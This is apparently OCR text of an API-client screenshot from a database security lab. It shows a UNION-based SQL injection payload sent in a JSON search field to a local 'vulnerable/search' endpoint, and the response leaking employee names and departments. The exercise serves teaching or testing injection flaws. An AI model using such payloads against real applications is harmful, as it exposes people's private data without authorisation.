 HTTP database_security_lab > vulnerable_search Save Share
POST http://127.0.0.1:5000/vulnerable/search Send
Docs Params Authorization Headers 8 Body Scripts Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL JSON Schema Beautify
1 {
2 "search_term": "' UNION SELECT name, department FROM employees -- "
3 }
4
Body Cookies Headers 5 Test Results 200 OK • 15 ms • 278 B • Load test e.g. Save Response
{} JSON Preview Visualize
1 [
2 {
3 "content": "IT",
4 "title": "David"
5 },
6 {
7 "content": "Finance",
8 "title": "Sarah"
9 }
10 ]